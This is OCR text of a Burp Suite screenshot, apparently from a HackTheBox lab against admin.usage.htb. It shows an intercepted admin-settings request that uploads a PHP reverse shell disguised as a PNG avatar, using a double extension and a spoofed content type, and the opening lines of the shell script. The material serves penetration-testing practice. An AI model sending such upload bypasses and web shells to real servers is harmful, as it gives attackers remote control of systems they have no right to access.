 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://admin.usage.htb:80 [10.129.44.202]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 3
Request headers 16
Inspector
Notes
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------419262528025082072201411725190
11 Content-Length: 10033
12 Origin: http://admin.usage.htb
13 DNT: 1
14 Connection: close
15 Referer: http://admin.usage.htb/admin/auth/setting
16 Cookie: XSRF-TOKEN=
laravel_session=
remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
17 Sec-GPC: 1
18
19 -----------------------------419262528025082072201411725190
20 Content-Disposition: form-data; name="name"
21
22 Administrator
23 -----------------------------419262528025082072201411725190
24 Content-Disposition: form-data; name="avatar"; filename="php_reverse_shell.php.png"
25 Content-Type: image/png
26
27 <?php
28 // Copyright (c) 2020 Ivan Šincek
29 // v2.6
30 // Requires PHP v5.0.0 or greater.
31 // Works on Linux OS, macOS, and Windows OS.
32 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
33 class Shell {
34 private $addr = null;
35 private $port = null;
36 private $os = null;
37 private $shell = null;
Search 0 highlights
Event log All issues Memory: 129.3MB